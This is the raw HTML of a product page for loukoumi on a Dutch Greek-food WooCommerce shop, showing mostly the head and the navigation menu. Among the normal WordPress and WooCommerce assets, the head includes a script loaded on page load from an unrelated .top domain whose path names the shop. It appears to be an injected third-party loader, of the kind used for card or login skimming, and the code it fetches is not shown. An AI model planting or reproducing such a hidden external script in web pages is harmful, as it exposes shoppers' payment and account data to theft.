

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/mavromatis-loukoumi-limoncello-200gr/
body_size: 17810
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='3098';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Meletiadis loukoumi mixed bites 300 gr | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; Meletiadis loukoumi mixed bites 300 gr reacties feed" href="https://www.degrieksewinkel.nl/product/mavromatis-loukoumi-limoncello-200gr/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/3098"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/mavromatis-loukoumi-limoncello-200gr/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=3098'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fmavromatis-loukoumi-limoncello-200gr%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fmavromatis-loukoumi-limoncello-200gr%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3098 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
